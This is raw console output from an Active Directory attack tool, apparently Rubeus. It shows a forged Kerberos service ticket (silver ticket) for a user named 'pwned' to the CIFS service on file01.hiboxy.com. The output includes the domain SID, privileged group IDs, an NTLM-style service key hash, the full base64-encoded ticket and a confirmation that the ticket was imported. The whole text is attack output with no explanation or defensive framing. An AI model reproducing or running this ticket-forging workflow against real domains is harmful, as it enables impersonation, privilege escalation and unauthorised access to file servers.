 [*] Building PAC
[*] Domain         : HIBOXY.COM (HIBOXY)
[*] SID            : S-1-5-21-1165364801-2165540956-2109386109
[*] UserId         : 777
[*] Groups         : 520,512,513,519,518
[*] ServiceKey     : F926E6F8378F6D455E3A873E00AC7E91
[*] ServiceKeyType : KERB_CHECKSUM_HMAC_MD5
[*] KDCKey         : F926E6F8378F6D455E3A873E00AC7E91
[*] KDCKeyType     : KERB_CHECKSUM_HMAC_MD5
[*] Service        : cifs
[*] Target         : file01.hiboxy.com
[*] Generating EncTicketPart
[*] Signing PAC
[*] Encrypting EncTicketPart
[*] Generating Ticket
[*] Generated KERB-CRED
[*] Forged a TGS for 'pwned' to 'cifs/file01.hiboxy.com'
[*] AuthTime       : 4/7/2025 7:38:27 PM
[*] StartTime      : 4/7/2025 7:38:27 PM
[*] EndTime        : 4/8/2025 5:38:27 AM
[*] RenewTill      : 4/14/2025 7:38:27 PM
[*] base64(ticket.kirbi):
doIFCTCCBQWgAwIBBaEDAgEWooIEDzCCBAthggQHMIIEA6ADAgEFoQwbCkhJQk9YWS5DT02iJDAioAMC
AQKhGzAZGwRjaWZzGxFmaWxlMDEuaGlib3h5LmNvbaOCA8YwggPCoAMCARehAwIBA6KCA7QEggOwaa3l
HkzS6e297UNW6/aK6dd+iDVCmxNwK72/1ZODB2N5VSmsb0uolu/vcsEFf2fWd7Bfcug8QBllLUSKjBfF
cxEod8fNY4iyDBHUAv/NhwkONSbf9nVbPDfNqwOEkSRBa4XMyX9Uu3i1lBi5EroqfP+CKB0S3e+aJbAJ
Ue4sc+GDZOLD9w9VndqGqq4hBEz72+wnNhKeAMLlDKf7uSzhgVS9GeYUSZGo1y5iz+tkoT9Oyuf3fclU
yjd/M7zCZ4w8vLNxi2N+9bbtHXRk2TFuZm6IfQeWhkz/tgRQrJoAcSSq6eKL5bg081ZVN+iza5zvqzAd
2oWszEQ2FrMZldJ5CK+ndiwm6+EraIZc4JOQ457Bvtxe5Cc6fQtsAVkSb6+KeRWAC7dLW/IzRqFWBE+h
GxwfbWHPHd7OBV3+bO2DpfHpymZo7M7YxbtN2nEgcjq2QhCZzPmxwyim9D4eqSxb28LLLSuSX5Tbhs9k
h4cTErmg3V6bhX4m9WlC4GE08NmQhwohN1mo9tSQErzRZfdgaSfND6Mp+Oo21ucmzvYmkvPLTnkM+QQi
pqJDtQr139HaW/+rgx4CQzm2aWuT27QNC7EKhcVi3sr4p839VVXDEByE9hlq4tQO0OX+yPS580QOKa78
c1gTDBWZi74Mp8yW1CqZ+mqve/F3HdaV5LDYLXv3iNZCLaDebZ/5pE/n6zg8BO1oUyuvS+x3wf57+N6H
Ivijg/QNZN7mf0OW8V7N2lFAlqksGTqEZEZH4bRXcK6Vicxp8jhwIavRJF1qb5q6zaGXRveR0AcNGZUr
eazacX046zmaAC1d7xmqxq7S3nMpysrrZD3Hxx9Xc4ePMJJTsIbM3/7R6lCBd3Ym5WGKVJbmekJX1wL0
jdcUaUSrYOTJ8/b6hivNlIdKiG/oTNaBmxmRv3fEgb6vKtjIRhQWlkIjE2P6rssnd++ety1F1aXl+Y3j
zFBQeTlBicscdNEX6nciNL/8lzzguRir4lYELZbpArpfuUa+hHuPjNK7JCdKdWM75Nfd1UB1GfvgRJff
4KlLfBYAiZrZPP7BSiXKrttuMujd87OPUxnarZRZpsMQYDuQpmDDTB96OUEm3xmpGIsul4/WAL6T38i+
EIgcBwvEhsE8+RvLdKPiRJCuS7q1RtfKYXlaxCw03+tP1NDyXvLOLvMlkTB43cUB/nSRh/U3BdDqvWAN
/1jktSDEMBYvtlZlSSsyM5U7tMLKZ/egfL5Rl+pZ4J5gtlQB4HiwT0qjgeUwgeKgAwIBAKKB2gSB132B
1DCB0aCBzjCByzCByKAbMBmgAwIBF6ESBBC+j8dmFo6z1VVIj4zWKKuboQwbCkhJQk9YWS5DT02iEjAQ
oAMCAQGhCTAHGwVwd25lZKMHAwUAQKAAAKQRGA8yMDI1MDQwNzE5MzgyN1qlERgPMjAyNTA0MDcxOTM4
MjdaphEYDzIwMjUwNDA4MDUzODI3WqcRGA8yMDI1MDQxNDE5MzgyN1qoDBsKSElCT1hZLkNPTakkMCKg
AwIBAqEbMBkbBGNpZnMbEWZpbGUwMS5oaWJveHkuY29t
[+] Ticket successfully imported!